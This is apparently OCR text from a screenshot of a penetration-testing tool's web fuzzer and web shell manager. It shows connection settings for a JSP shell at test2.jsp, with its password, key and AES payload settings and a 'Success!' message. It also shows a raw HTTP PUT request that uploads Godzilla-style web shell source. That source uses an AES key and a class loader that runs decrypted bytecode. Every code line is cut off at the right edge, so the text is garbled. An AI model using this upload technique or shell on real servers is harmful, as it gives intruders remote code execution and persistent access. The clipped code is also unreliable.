 不安全 192.168.1.188:2002/test2.jsp
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译
渗透测试 安全工具 插件 反连 代码审计 数据库
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
首页 History MITM 交互式劫持 Web Fuzzer
1
配置
规则
序列
Shell Setting
基础配置 请求配置
URL ɔ://192.168.1.188:2002/test2.jsp
密码 pass
密钥 key
连接超时 3000
读取超时
代理主机
代理端口
备注
GROUP /
代理类型 NO_PROXY
编码 UTF-8
有效载荷 JavaDynamicPayload
加密器 JAVA_AES_BASE64
添加 测试连接
提示
Success!
确定
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载
1 PUT /test2.jsp/ HTTP/1.1
2 Host ? : 192.168.1.188:2002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWeb
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
image/apng,*/*;q=0.8
6 Referer: http://192.168.3.103:8080/examples/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=
9 Cookie: JSESSIONID=A27674F21B3308B4D893205FD2E2BF94
10 Connection: close
11 Content-Length auto : 26
12
13 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String
+xc); class X extends ClassLoader{public X(ClassLoader z){sup
public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.
public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypt
SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }cat
(Exception e){return null; }} public static String md5(String
ret = null;try {java.security.MessageDigest m;m = java.securi
MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.
ret = new java.math.BigInteger(1, m.digest()).toString(16).to
();} catch (Exception e) {}return ret; } public static String
base64Encode(byte[] bs) throws Exception {Class base64;String
null;try {base64=Class.forName("java.util.Base64");Object Enc
base64.getMethod("getEncoder", null).invoke(base64, n
(String)Encoder.getClass().getMethod("encodeToString",
[].class }).invoke(Encoder, new Object[] { bs });} catch (Exc
{try { base64=Class.forName("sun.misc.BASE64Encoder"); Object
base64.newInstance(); value = (String)Encoder.getClass().getM
("encode", new Class[] { byte[].class }).invoke(Encoder, new
bs });} catch (Exception e2) {}}return value; } public static
base64Decode(String bs) throws Exception {Class base64;byte[]
null;try {base64=Class.forName("java.util.Base64");Object dec